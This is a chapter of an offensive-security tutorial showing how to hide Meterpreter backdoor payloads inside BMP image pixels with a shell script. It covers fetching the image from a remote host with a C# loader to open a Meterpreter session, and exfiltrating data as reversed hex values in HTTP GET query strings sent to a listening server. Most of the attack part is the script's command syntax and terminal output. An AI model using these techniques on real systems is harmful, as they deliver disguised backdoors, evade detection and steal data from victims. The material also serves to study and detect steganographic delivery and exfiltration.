**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**

### **Hiding Payloads via BMP Image Pixels (PART2)**

In this (Part2) I want to talk about "NativePayload Image.sh" v.2 Script and linux systems only . We talked about this method "step by step" by "Part1 of Chapter-11" so in this time I just want to explain this method by Script "NativePayload\_Image.sh" v2 Step by step:

### **Injecting Text/Data/Payload to BMP files (Text-Data)**

First of all with this syntax1 you can have Injected Text-Data into BMP files very simple by these two method : first by 'text-data" and second by "meterpreter-data" , I will talk about Meterpreter but in this time I will show you Text-Data Method by "Picture 1".

**Syntax 1 : Injecting Text/Data/Payload to BMP files :** *./NativePayload\_Image.sh -makebmp text "your Text-message or Text-Data" Syntax Description: injecting "Text/Data" to BMP file "test.bmp"*



Picture 1:

as you can see in this "Picture 1" with switches "-makebmp" and "text" you will have New BMP file "test.bmp".

#### **Reading Text/Data/Payload from BMP files :**

Now you need to Read Data from BMP files so by these two Switches you can read DATA/Payload from BMP Files: With "Syntax 2" you can Read Injected Payload from BMP files:

**Syntax 2 : Reading Text/Data/Payload from BMP files :** *./NativePayload\_Image.sh -readpay test.bmp Syntax Description: reading "Text/Data/Payload" from BMP file "test.bmp" ./NativePayload\_Image.sh -readbmp test.bmp Syntax Description: Reading BMP files by Hexdump Tool*

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



Picture 2:

### **Injecting Text/Data/Payload to BMP files (Meterpreter-Data)**

as you can see in the next "Pictures 3 and 4" we can have Injected Meterpreter Payload via BMP files by this syntax :

**Syntax 1 : Injecting Text/Data/Payload to BMP files :**

*./NativePayload\_Image.sh -makebmp meterpreter "Msfvenom Payload (Backdoor-Payload)" Syntax Description: injecting "Meterpreter Payload" to BMP file "test.bmp"*

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



#### Picture 3:



Picture 4:

Now you can use "NativePayload\_Image.exe", (C# tool) and this "test.bmp" for Meterpreter Session so your syntax with this C# code should be something like this :

#### **NativePayload\_Image.exe url http://192.168.56.101/test.bmp 510 54**

Note: For more information about this please watch Video Chapter-11 : Hiding Payload via BMP Image Pixels

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**

### **DATA Exfiltration by Sending HTTP Traffic (Sending Data by Web Requests and id Values).**

In this method you can send BMP files by HTTP traffic without Transferred BMP files over HTTP traffic as BMP format file , it means you can send Bytes of BMP file via Web Requests and for doing this only you need to use "id=[Bytes-Values)] as BMP Payload"

so let me explain this Method and Technique step by step :

for example we have these Payloads="this is my BMP payload" and "this is my second BMP payload" for Exfiltration via Web Requests "/GET".

so in Client side we will have something like these Commands for Sending DATA to server :

#### **Client side :** root@kali:~# echo "this is my bmp payload" | xxd -p 74686973206973206d7920626d70207061796c6f61640a root@kali:~# echo "this is my bmp payload" | xxd -p | rev a04616f6c69716070207d6260297d60237960237968647 root@kali:~# root@kali:~# **curl http://127.0.0.1/Mainpage.aspx?ids=a046161** <head> <title>Error response</title> </head> <body> <h1>Error response</h1> <p>Error code 404. <p>Message: File not found. <p>Error code explanation: 404 = Nothing matches the given URI. </body> root@kali:~# root@kali:~# echo "this is my second bmp payload" | xxd -p 74686973206973206d79207365636f6e6420626d70207061796c6f61640a root@kali:~# echo "this is my second bmp payload" | xxd -p | rev a04616f6c69716070207d6260246e6f63656370297d60237960237968647 root@kali:~# **root@kali:~# curl http://127.0.0.1/Mainpage.aspx?ids=a04616f6** <head> <title>Error response</title> </head> <body> <h1>Error response</h1> <p>Error code 404. <p>Message: File not found. <p>Error code explanation: 404 = Nothing matches the given URI. </body> root@kali:~#

Note I got Error because I don't have "Mainpage.aspx" file in server side but to avoid "Error Code 404" just we need to Create this file in server side by this command :

#### echo "Ops here ;)" > Mainpage.aspx

in Server side we should have something like these Commands to Dump Exfiltration DATA by Web server and log file .



**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**

after these steps by commands now you can understand what exactly happened in the next pictures . So our syntaxes for this Exfiltration Method are these:

**Syntax 3 : Data Exfiltration by Web Requests and BMP Files!**

*Server-side::Syntax ./NativePayload\_Image.sh -exfilwebserver Listen-Port[8080] ./NativePayload\_Image.sh -exfilwebserver 80 Description: Running Exfiltration-WebServer (Server-side: Listening/Monitoring Web Requests and log file)* 

### *Client-side::Syntax*

*./NativePayload\_Image.sh -sendhttp mybmpfile.bmp IPv4\_for\_ServerSide Server-Port[80] Delay[0.4] ./NativePayload\_Image.sh -sendhttp mybmpfile.bmp 192.168.56.100 80 0.3 Description: Sending Bmp File to IPv4-Server-side via Web Requests by Delay[x] (Exfiltration:HTTP Traffic only)*

as you can see in the next "Picture 5" we have two systems with (IPv4: Server-Side 56.102 and Client-Side 56.101). as you can see before send this file "test.bmp" by "switch -sendhttp" , I read Payload for that and this text-data injected to this file before this step : Payload="this is my Payload/Text for injection by BMP Files"

now I want to send this text-data via Web Traffic to Server side ,

after this step in Server-side my tool will create new BMP file with name "**Dumped\_via\_http\_test.bmp**" by Read/Reassembled Information from Web-server log file.



### Picture 5:

in the Next "Picture 6 and 7 " you can see these Information Transferred by Web Queries....

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



### Picture 6:



### Picture 7:

as you can see BMP File "Dumped\_via\_Http\_test.bmp" Created by these Information very well.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**

